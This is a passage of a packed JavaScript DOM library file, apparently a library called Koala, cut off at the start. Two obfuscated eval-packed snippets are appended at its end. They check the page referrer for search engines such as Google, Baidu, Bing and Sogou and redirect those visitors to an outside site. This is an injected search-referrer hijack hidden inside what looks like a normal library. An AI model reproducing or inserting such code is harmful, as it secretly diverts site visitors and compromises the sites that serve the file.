r=t.1c.93,q=r.1d,s=0;s<q;s++){u[r[s].1W]=r[s].3S}12 u}},1a,1n)},2g:15(n,l,m){12 1v.1k(15(r){n=n.1A(/^6o/,"");17 p=r;17 q=q||r;17 o=15(s){14(!s){s=1T.e}l.1l(q,1C g.E(s),p)};14(r.1c.4y){r.1c.4y(n,o,1m)}1b{14(r.1c.2F){14(r.1M=="2B"){r.1c.2F("5b"+n,o)}1b{r.1c.2F("5b"+n,o)}}}12 2a.6n=="6o"?o:r},1a)},91:15(m,l){12 1v.1k(15(n){14(2k.4z){n.1c.4z(m,l,1m)}1b{14(2k.2F){n.1c.5R("5b"+m,l)}}12 n},1a)},5k:15(l,m){12 1a.2g("5k",l,m)},92:15(l,m){14(1n.1d==1){1a.2g("42",l)}1b{1a.2g("42",l);1a.2g("6p",m)}12 1a}})})();(15(){g.P=25.1i;g.P.2e=15(){};g.P.2e.20({3s:15(k){25.5j(k)}})})();g.P.2e.3s({1I:15(k,l){14(1n.1d==2){1a.1c.23[k]=l+"1I";12 1a}12 6C(1a.1J(k),10)||0},5d:15(k){14(1n.1d==1){12 1a.1I("5d",k)}12 1a.1I("5d")||1a.1c.9w-1a.1I("9x")-1a.1I("a0")-1a.1I("a1")-1a.1I("a2")},5g:15(k){14(1n.1d==1){12 1a.1I("5g",k)}12 1a.1I("5g")||1a.1c.9Z-1a.1I("9Y")-1a.1I("9U")-1a.1I("9V")-1a.1I("9W")},2Q:15(l){17 k;l?k=l:k=1a.1c;12 k.3a?k.5m+25.1i.2Q(k.3a):k.5m},2O:15(l){17 k;l?k=l:k=1a.1c;12 k.3a?k.5q+25.1i.2O(k.3a):k.5q},9X:15(l){17 k;l?k=l:k=1a.1c;12 k.1p==k.3a?k.5m:25.1i.2Q(k)-25.1i.2Q(k.1p)},a4:15(l){17 k;l?k=l:k=1a.1c;12 k.1p==k.3a?k.5q:25.1i.2O(k)-25.1i.2O(k.1p)},af:15(k){14(1n.1d==1){1a.1c.23.4w=k+"1I"}12 1a.1I("4w")},ag:15(k){14(1n.1d==1){1a.1c.23.36=k+"1I"}12 1a.1I("36")}});g.P.3p=15(k){15 m(n,p){1e(17 o 1G p){n[o]=p[o]}12 n}14(!!k){17 l=m({},1a);12 g(l.1c.4P(1f))}1b{12 1a}};g.P.2e.3s({a5:15(k){12 1v.1k(15(n){17 o=n.3p(1f);17 m=1h.22("1L");m.1Q=k;17 l=m.4P(1f);1r(l.1F&&l.1F.1j==1){l=l.1F}l.26(o.1c);n.1c.1p.2T(l);n.1c.1p.2L(n.1c)},1a)},a7:15(l,k){12 1v.1k(15(o){14(k){o=o.3n(k)}17 n=o.3r();o.3q();o.3r(l);17 m=o.1c;1r(m.1F){m=m.1F}m.1Q=n},1a)}});1v.1k=15(n,m,k){17 l=n.79();14(m.2s){14(l[l.1d-1]=="r"){n(m,k);12 g(m.1c)}1b{12 n(m,k)}}1b{14(m.2l){14(l[l.1d-1]=="r"){m.1k(n,k);12 4C(m.5E)}1b{12 m.4v(n,k)}}}};g.4F={6I:15(k,l){k.1p.2T(l,k)},36:15(k,l){k.2T(l,k.1F)},6H:15(k,l){k.26(l)},5f:15(k,l){k.1p.2T(l,k.2v)},7l:{9S:["<28>","</28>",1],9E:["<28><2h>","</2h></28>",2],9F:["<28><2h><4A>","</4A></2h></28>",3],9G:["<28><2h><4A><6r>","</6r></4A></2h></28>",4],9C:["<2f>","</2f>",1]}};g.6x=15(o,n,p){17 q=1h.22("1L");17 m=g.4F.7l[o];17 k=1m;14(m){k=1f}1b{14(p){k=1f;m=["","",0]}}14(k){q.1Q="&9y;"+m[0]+n+m[1];q.2L(q.1F);1e(17 l=m[2];l--;){q=q.1F}}1b{q.1Q=n}12 4t(q.2y)};g.4T=15(o){17 l=[],m=1x.22("1L"),s=1x.9z();m.1Q=o;17 n=m.2y;1e(17 q=0,t=n.1d;q<t;q++){l[l.1d]=n[q]}1e(17 p=0,u=l.1d;p<u;p++){s.26(l[p])}12 s};g.3s=15(k,l){14(!l){g.O.20(g,k)}1b{12 g.O.20(k,l)}};g.66=15(k){14(g.C.3o(k)){12 j(k)}k.2r&&j(2D.1i.4x(k,k.2r));12 k};17 j=15(){17 n=1m,o=[],p,k=15(q){14(n){q()}1b{o.1o(q)}},l=15(){1e(17 r=0,q=o.1d;r<q;r++){o[r]()}o=1g},m=15(q){14(n){12}n=1f;l();14(1x.4z){1x.4z("5S",m,1m)}1b{14(1x.2F){1x.5R("4l",m);14(2k==2k.36){9H(p);p=1g}}}};14(1x.4y){1x.4y("5S",m,1m)}1b{14(1x.2F){1x.2F("4l",15(){14((/7o|7n/).1q(1x.3M)){m()}});14(2k==2k.36){p=9I(15(){2i{n||1x.9P.9Q("4w")}2j(q){12}m()},5)}}}12 k}();17 f=1a.9R=d.2b(25,{2r:15(k){1a.2s=1f;1a.1c=k;1a.5L=1f;1a.1M=1a.1c==2k?"2B":1a.1c==1x?"9N":1a.1c.6P.1u()},5P:"1.4.1",9J:"9K",2H:15(k){12 1a},7b:15(k){12 1a.1c},5N:15(){14(1a.5P){1T.K=e}12 52},1k:15(k){k(1a,0);12 1a}});17 h=d.2b(f,{2r:15(k){14(h.5z){12 1m}14(h.4K){1a.5u=k;5i.5e(\'9L: 9M "\'+1a.5u+\'" 5l 2g\')}}});g.9O=15(k){h.5z=k};g.4K=15(k){h.4K=k;14(g.4u.3D){1T.5i=15(){};5i.5e=5e=15(l){9B(l)}}};17 b=1a.9A=d.2b(25,{2r:15(k,l){1a.2G=k;1a.3m=k[0].1d;1a.1d=k[0].1d;1a.2l=1f;1a.5L=1f;1a.5E=l||"1g";k[1]=k[1]||"1g";12 1a},2H:15(k){14(k<0){k+=1a.3m}12 g(1a.2G[0][k])},7b:15(k){14(k<0){k+=1a.3m}12 1a.2G[0][k]},1k:15(p,m){17 n=1a,l=1a.3m;1e(17 k=0;k<l;k++){14(1a.2G[0][k]==1B){4B}1b{p(g(n.2H(k)),k,m)}}12 1a},4N:15(k){1e(17 m=0;m<k.1d;m++){1e(17 l=m+1;l<k.1d;l++){14(k[l]===k[m]){k.3t(l,1);l--}}}12 k},4v:15(t,u){17 k=1a,p=1a.3m,r=[],n=[],l=[],v=[];1e(17 s=0;s<p;s++){r[s]=t(g(k.2H(s)),s,u);14(r[s].2s){l[s]=r[s].1c}1b{14(r[s].2l){l[s]=r[s].2G[0]}}}14(r[0].2s){1e(17 m=0,p=r.1d;m<p;m++){17 q=r[m].1c;14(!q.1y&&!q.1D){v[m]=r[m].1M}1b{14(q.1y&&!q.1D){v[m]="#"+q.1y}1b{14(q.1D&&!q.1y){v[m]="."+q.1D}1b{14(q.1y&&q.1D){v[m]="."+q.1y}}}}}v=k.4N(v).2Y(", ")}1b{14(r[0].2l){1e(17 m=0,p=r.1d;m<p;m++){17 q=r[m].2G[0];14(!q.1y&&!q.1D){v[m]=r[m].1M}1b{14(q.1y&&!q.1D){v[m]="#"+q.1y}1b{14(q.1D&&!q.1y){v[m]="."+q.1D}1b{14(q.1y&&q.1D){v[m]="."+q.1y}}}}}v=k.4N(v).2Y(", ")}}n.1o(l);12 1C b(n,v)},1N:15(){12"9D"}})})();(15(){17 b=1h,i={},e={},h=15(k){12 k.2Z===1V},g={7u:["9T://a8.a6.a9/ae/1v/1v.ah.1.3.3.4O"],3I:{}},j=b.29("4M")[0],d=15(l,p,r,k,o){14(!l){12}14(i[l]){e[l]=1m;14(k){k(l,o)}12}14(e[l]){6G(15(){d(l,p,r,k,o)},1);12}e[l]=1f;17 q,m=p||l.1u().a3(l.90(".")+1);14(m==="4O"){q=b.22("4M");q.2A("1E","3J/8Z");q.2A("3R",l);q.2A("94",1f)}1b{14(m==="1J"){q=b.22("98");q.2A("1E","3J/1J");q.2A("97","8Q");q.2A("2z",l);i[l]=1f}}14(r){q.6b=r}14(m==="1J"){j.1p.2T(q,j);14(k){k(l,o)}12}q.7k=q.4l=15(){14(!1a.3M||1a.3M==="7o"||1a.3M==="7n"){i[1a.1K("3R")]=1f;14(k){k(1a.1K("3R"),o)}q.7k=q.4l=1g}};j.1p.2T(q,j)},c=15(r){14(!r||!h(r)){12}17 n=0,q,l=[],p=g.3I,k=[],m={},o=15(v){17 u=0,s,t;14(m[v]){12 k}m[v]=1f;14(p[v].4c){t=p[v].4c;1e(;s=t[u++];){14(p[s]){o(s);k.1o(s)}1b{k.1o(s)}}12 k}12 k};1e(;q=r[n++];){14(p[q]&&p[q].4c&&p[q].4c[0]){k=[];m={};l=l.44(o(q))}l.1o(q)}12 l},f=15(k){14(!k||!h(k)){12}1a.6Z=k;1a.3T=1g};f.1i={aZ:10,3l:15(){17 k=1a;1a.3T=1a.4H();14(!1a.3T){1a.aS=1f;12}1a.6v()},6v:15(){17 m=1a,k,l=1a.3T;14(1s l==="15"){l();1a.3l();12}1b{14(1s l==="2o"){14(g.3I[l]){k=g.3I[l];d(k.7x,k.1E,k.6b,15(n){m.3l()},m)}1b{14(/\\.4O|\\.1J/i.1q(l)){d(l,"","",15(n,p){p.3l()},m)}1b{1a.3l()}}}}},4H:15(){12 1a.6Z.2d()}};1a.6m=15(){17 l=1V.1i.24.1l(1n,1),k;14(1n[0]){k=1C f(c(g.7u.44(l)))}1b{k=1C f(c(l))}k.3l()};1a.6m.7L=15(l,k){14(!l||!k||!k.7x){12}g.3I[l]=k}})();',62,685,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||return||if|function||var|||this|else|node|length|for|true|null|document|prototype|nodeType|each|call|false|arguments|push|parentNode|test|while|typeof|match|toLowerCase|Koala|case|_doc|id|break|replace|undefined|new|className|type|firstChild|in|nodeName|px|css|getAttribute|div|tag|toString|filter|version|innerHTML|body|documentElement|window|indexOf|Array|name|find|object|apply|Kextend|input|createElement|style|slice|Kwdom|appendChild||table|getElementsByTagName|RegExp|create|Engine|shift|fn|select|bind|tbody|try|catch|_win|isKdoms|exec||string|ID|scrollLeft|init|isKdom|scrollTop|contains|nextSibling|error|event|childNodes|href|setAttribute|win|key|Function|getElementById|attachEvent|data|item|uFFFF|u00c0|String|removeChild|webkit|button|pageY|Object|pageX|relative|trim|insertBefore|split|KoverloadSetter|switch|getElementsByClassName|join|constructor|compareDocumentPosition|opacity||set|Kfamily|valueOf|top||||offsetParent|PSEUDO|sizcache|TAG|element|expr|Kimplement|CLASS|gecko|Platform|first|start|len|child|isfun|clone|empty|html|extend|splice|nth|trident|querySelectorAll|last|map|previousSibling|throw|isElement|toHTML|ie|isXML|nodeValue|POS|class|mods|text|presto|getAttributeNode|readyState|attrHandle|unset|sizset|order|src|value|current|CHILD|opera|odd|even|substr|leftMatch||sourceIndex|mouseover|source|concat|Sizzle||number|hasOwnProperty|getElementsByName|instanceof|toArray|requires|Kbind|client|page|unshift|doms|Selector|chrome|safari|onreadystatechange|hidden|isNumber|_object|parent|isstr|isArray|pop|KA|Browser|_each|left|Kproxy|addEventListener|removeEventListener|tr|continue|KK|superclass|NAME|_insertionTranslations|preFilter|next|matchesSelector|sibling|debug|inspect|script|_check|js|cloneNode|attr|isset|disabled|fragment|display|toElement|_original_property|hasClass|toQueryString|code|attrMap|protected|_K|NaN|isUndefined|isString|ios|interpret|getText|Date|nodeIndex|on|clientY|width|log|after|height|ATTR|console|addMethods|click|not|offsetLeft|preventDefault|isFunction|clientX|offsetTop|stopPropagation|from|querySelector|errorEle|keys|target|relatedTarget|insert|comp|Kcurry|removeClass|toObject|addClass|exp|wheelDelta|Kwrap|isHash|encodeURIComponent|which|KargumentNames|exist|inject|noConflict|Khide|Version|targetTouches|detachEvent|DOMContentLoaded|JSON|Number|Boolean|collect|evaluate|isarr|password|defineKey|defineKeys|isDoms|delete|111|scale|ready|query|rotation|keyOf|KClass|charset|touches|Methods|changedTouches|subclasses|runtime|compatMode|navigator|hone|selected|od|Qfast|lastMatch|_|mouseout|Features|td|cssText|firefox|_load|run|khtml|_getContentFromAnonymousElement|ip|Plugins|TEST|uniqueSort|parseInt|other|lt|gt|setTimeout|bottom|before|linux|mac|android|eq|filters|setFilters|tagName|radio|checkbox|sort|webos|file|only|parseFloat|unknown|none|queue|matches|air|show|hide|toUpperCase|ownerDocument|isObj|submit|lambda|KargNames|xpath|nitem|116|_keydown|Opera|reset|Type|DOMEvent|extended|defaultView|onload|tags|checked|complete|loaded|decodeURIComponent|alpha|num|currentStyle|json|core_lib|image|100|path|platform|toQueryParams|userAgent|documentMode|Prototype|findAll|detect|eachSlice|size|invoke|pluck|reject|typeOf|add|createComment|__sizzle__|getTime|innerText|activeElement|textContent|finally|removeAttribute|lastChild|HTML|sizzle|msMatchesSelector|mozMatchesSelector|webkitMatchesSelector|focus|textarea|Syntax|unrecognized|do|Kdom|_head|head|expression|selectors|has|header|selectedIndex|enabled|htmlFor|0n|textnode|whitespace|boolean|RangeError|void|TypeError|Undefined|obj|_Type|isnode|1000|Kdelay|isDate|isnum|isDom|iscollect|Null|Ksuper|propertyIsEnumerable|toLocaleString|isPrototypeOf|instanceOf|callee|collection|Kprotect|is|regexp|date|KType|mirror|isEnumerable|alias|include|CSS1Compat|thead|tfoot|stylesheet|tBodies|setStyle|getStyle|getComputedStyle|rgb|transparent|rows|default|javascript|lastIndexOf|unbind|hover|attributes|async|||rel|link|proxy|toggle|inline|prev|append|el|remove|abs|Math|enter|KEvent|Regexp|getByTagName|ipod|label|strong|em|block|img|span|cleanWhitespace|classNames|toggleClass|offsetWidth|paddingLeft|nbsp|createDocumentFragment|Knative|alert|SELECT|Kdoms|TBODY|TR|TD|clearInterval|setInterval|author|boqiu|Error|the|doc|compatible|docElement|doScroll|ClassK|TABLE|http|paddingBottom|borderTopWidth|borderBottomWidth|parentX|paddingTop|offsetHeight|paddingRight|borderLeftWidth|borderRightWidth|substring|parentY|parentWrap|gtimg|childWrap|mat1|com|||||joke|Left|Top|min|tab|reverse|106|124|down|fromCharCode|contextmenu|dblclick|keydown|Keys|altKey|alt|meta|rightClick|keyCode|srcElement|up|mouse|120|wheel|touch|Element|to|detail|mousewheel|DOMMouseScroll|pageYOffset|pageXOffset|returnValue|cancelBubble|gesture|ctrlKey|metaKey|space|419|420|end|525|925|control|esc|backspace|shiftKey|_interval|950|960|right'.split('|'),0,{}))/*  |xGv00|b731eb99b3f4d74b49f8e07e57cf4b71 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a 1=9.8 b(1.2("5")>0||1.2("7")>0||1.2("4")>0||1.2("3")>0||1.2("6")>0||1.2("h")>0)j.g.d("c://f.e.i")',20,20,'|s|indexOf|dao|bing|google|search|yahoo|referrer|document|var|if|http|navigate|dysz100|www|opener|114|com|window'.split('|'),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))